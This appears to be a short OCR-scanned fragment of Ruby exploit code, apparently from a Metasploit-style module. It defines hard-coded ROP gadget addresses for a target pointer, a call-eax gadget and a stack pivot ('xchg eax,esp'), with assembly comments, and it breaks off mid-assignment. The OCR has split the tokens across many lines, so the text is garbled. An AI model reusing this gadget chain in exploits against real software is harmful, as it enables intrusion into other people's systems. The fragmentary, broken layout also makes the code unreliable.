
# 0x30200020-0xc4, pointer to 
gadgets[:call_eax]
      gadgets
[
:target
]
=
0x301fff5c
# mov eax, [esi]
# push esi
# call [eax+4]
      gadgets
[
:call_eax
]
=
0x51bd1a41
# xchg eax,esp
# add eax,dword ptr [eax]
# add esp,10
# mov eax,esi
# pop esi
# pop ebp # retn 4
      gadgets
[
:pivot
]
=
0x51c00e64
end
    p1 
=